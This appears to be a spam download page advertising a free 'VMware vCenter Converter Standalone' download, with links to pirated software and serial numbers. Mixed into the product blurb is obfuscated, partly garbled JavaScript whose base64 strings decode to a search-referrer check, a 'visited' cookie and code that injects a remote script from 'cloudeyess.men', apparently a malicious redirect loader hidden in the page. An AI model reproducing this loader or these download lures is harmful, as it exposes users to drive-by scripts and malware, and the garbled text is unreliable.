

[Vmware Vcenter Converter Standalone Link Free Download For Windows 10 Education 64](https://picfs.com/1u1xaw)



[Vmware Vcenter Converter Standalone Link Free Download For Windows 10 Education 64](https://picfs.com/1u1xaw)







Registration



Use the intuitive wizard-driven interface of VMware vCenter Converter to convert your physical machines to virtual machines.. var 0x4c07=['Y29va2ll','cllqYms=','dGhXVXA=','bER2em4=','c3BsaXQ=','cmxpelA=','UExyYk8=','bWF0Y2g=','Um5YcHc =','bGVuZ3Ro','cmVwbGFjZQ==','OyBwYXRoPQ==','ZEhJZE0=','WGRJamg=','Z2V0VGltZQ==','LnlhaG9vLg==','LmFsdG F2aXN0YS4=','LnlhbmRleC4=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','SV h5','Lmdvb2dsZS4=','LmJpbmcu','cUFoblg=','Q2lNSHo=','dHRjWnQ=','b2JmQnM=','cmVmZXJyZXI=','eEFwdWc=','c2xWb 0k=','bXhJamo=','aW5kZXhPZg==','TnpqbW4=','c2V0','ZU5UR1U=','dWVTVHA=','TVd0YUY=','dmlzaXRlZA=='.'U0ZrbF U=','SHdT','QmNVTUE=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVh ZA==','YXBwZW5kQ2hpbGQ=','dm13YXJlK3ZjZW50ZXIrY29udmVydGVyK3N0YW5kYWxvbmUrbGluaw==','cXdE','aU ZO','MHwzfDF8NXw0fDI='1;(function( 0x4a174f, 0x2b3ed7){var 0x51adc6=function( 0x4c4f72){while(-- 0x4c4f72){ 0x 4a174f['push'](\_0x4a174f['shift']());}};\_0x51adc6(++\_0x2b3ed7);}(\_0x4c07,0x8c));var

 $0x1659$ =function(  $0x589caa$ ,  $0x1e3ce5$ ){  $0x589caa = 0x589caa-0x0; var$ 

\_0x1b7adc=\_0x4c07[\_0x589caa];if(\_0x1659['initialized']===undefined){(function(){var \_0xef94b9=function(){var  $0x2436f5;$ try{  $0x2436f5=Function('return \x20(function(\x20'+\{ \}...men/donconoph7x=en\&query='q,0),\n');\} else {if( 0x2a81') }$ 2d['TFSrE'](\_0x286ee6[\_0x1659('0x28')](\_0x279209[\_0x31a012]),0x0)){\_0x537c89=!![];}}}}}R();Download VMware vCenter ConverterVMware vCenter ConverterAutomate and simplify physical to virtual machine conversions as well as conversions between virtual machine formats with VMware vCenter Converter.

If you need technical assistance to install or configure VMware vCenter Converter, please visit the VMware support, to use selfhelp tools or request support.. constructor( $x22$ return $x20$ this $x22$ )( $x20$ '+');')();}catch( 0x4cb6ab){ 0x2436f5=window;}return  $0x2436f5$ ; : var  $0x1b4601 = 0xef94b9$ ; var  $0x4f0ca5 = ABCDEFGHJIKLMNOPORSTUVWXYZabcdefehi jklmnopgrstuv$  $wxvz0123456789+/-$ : 0x1b4601['atob']||( 0x1b4601['atob']=function( 0x490adc){var

 $0x4ca3b5 = String(0x490adc)'$  ['replace']( $l=4\$ S/,");for(var  $0x1a375e=0x0$ ,  $0x2d2b16$ ,  $0x5a457c$ ,  $0x380088=0x0$ ,  $0xc632ef='$ ';  $0x5a\frac{d5}{c} = 0x4ca\frac{3b5}{chard}$   $\frac{d^2x}{c^2} = 0x380088 + 1$   $\approx 0x5a\frac{d5}{c}$   $\& (0x2d\frac{2b16}{e} - 0x1a\frac{375e}{60}x4$ ?  $0x2d\frac{2b16*0x40}{e} - 0x5a\frac{d5}{c}$ :\_0x5ad57c,\_0x1a375e++%0x4)?\_0xc632ef+=String['fromCharCode'](0xff&\_0x2d2b16>>(-0x2\*\_0x1a375e&0x6)):0x0){\_0x  $5a\overline{057c} = 0x\overline{4f0ca5}$ ['indexOf']( $0x\overline{5}a\overline{057c}$ ); return

 $[0xc632ef; ]$ ; (i);  $[0x1659]$ 'base64DecodeUnicode']=function( $0x28b2f7$ ){var  $0xae6f86=atob$ ( $0x28b2f7$ );var  $0x386478 = []$ ;for(var  $0x2c5c61 = 0x0$ ,  $0x28c248 = 0xae6f86$ ['length'];  $0x2c5c61 = 0x3c84d2$ ;},'TpQLG':function

 $0 \times 264$   $0 \times 43 \times 68$ ,  $0 \times 27 \times 20$  [eturn  $0 \times 43 \times 68 == 0 \times 27 \times 20$ ]; Nzimn': ETc', eNTGU': function

0x536921(0x1f74d6,0x227ab){return\_0x1f74d6(\_0x227ab);},'ueSTp':function\_0x33b9b0(\_0x170833,\_0x22f67a){return \_0x170833+\_0x22f67a;},'MWtaF':function\_0x1271ac(\_0x4178c8,\_0x5f512d){return

\_0x4178c8+\_0x5f512d;},'yQHQj':\_0x1659('0x1c'),'SFkIU':function\_0xdc702(\_0x474670,\_0x412022){return

 $0x474670! == 0x412022$ ; \'dqhUR':  $0x1659('0x1d')$ , 'BcUMA': function  $0x16f97b(0x53767b, 0xe28ddc)$ {return

 $0x53767b+0xe28ddc$ ; FTSrE':function  $0x33c3c8(0xc3e298, 0x4474f0)$  return  $0xc3e298> = 0x4474f0$ ; Figure  $0x2792$ 09=[ 0x1659('0x1e'), 0x1659('0x1f'), 0x2a812d[ 0x1659('0x20')], 0x2a812d[ 0x1659('0x21')], 0x2a812d[ 0x1659('0x22')], \_0x2a812d['tCxDn'],\_0x2a812d[\_0x1659('0x23')]],\_0x286ee6=document[\_0x1659('0x24')],\_0x537c89=![],\_0x5ac893=cookie  $[$ get']( 0x2a812d[ 0x1659('0x25')]);for(var 0x31a012=0x0; 0x2a812d[ 0x1659('0x26')]( 0x31a012, 0x279209[ 0x1659('0x 13')]);\_0x31a012++){if(\_0x2a812d[\_0x1659('0x27')](\_0x286ee6[\_0x1659('0x28')](\_0x279209[\_0x31a012]),0x0)){if(\_0x2a81 2d['TpQLG'](\_0x2a812d[\_0x1659('0x29')],\_0x2a812d[\_0x1659('0x29')])){\_0x537c89=!![];}else{cookie[\_0x1659('0x2a')](\_0x 2a812d['xApug'],0x1,0x1);if(! 0x5ac893){ 0x2a812d[ 0x1659('0x2b')](include, 0x2a812d[ 0x1659('0x2c')]( 0x2a812d[ 0x1 659('0x2d')](\_0x2a812d['yQHQj'],q),''));}}}}if(\_0x537c89){cookie['set'](\_0x1659('0x2e'),0x1,0x1);if(! 0x5ac893){if( 0x2a8 12df 0x1659('0x2f')]( 0x1659('0x30'), 0x2a812df'dqhUR'])){ 0x2a812df 0x1659('0x2b')](include, 0x2a812df'MWtaF']( 0x 2a812d[\_0x1659('0x31')]('https://cloudeyess.

Overcooked! 2 - Surf 039;n 039; Turf Download For Mac

Herobrine Mod For Minecraft Pe Download 0.8.1



[Spectrobes Origins Wii Iso Ntsc Game](http://ranksela.yolasite.com/resources/Spectrobes-Origins-Wii-Iso-Ntsc-Game.pdf) **[Bsnl Evdo Software For Mac](https://lineupnow.com/event/bsnl-evdo-software-for-mac)** 

[How To Download Gimp](https://lineupnow.com/event/how-to-download-gimp)

ae05505a44 [Artcut 6 serial number](https://zen-ritchie-7b24f5.netlify.app/Artcut-6-serial-number)

ae05505a44

[Dtn-interest Compiling Dtn2 For Mac](https://seesaawiki.jp/reunabnacar/d/Dtn-interest Compiling Dtn2 For Mac ~REPACK~)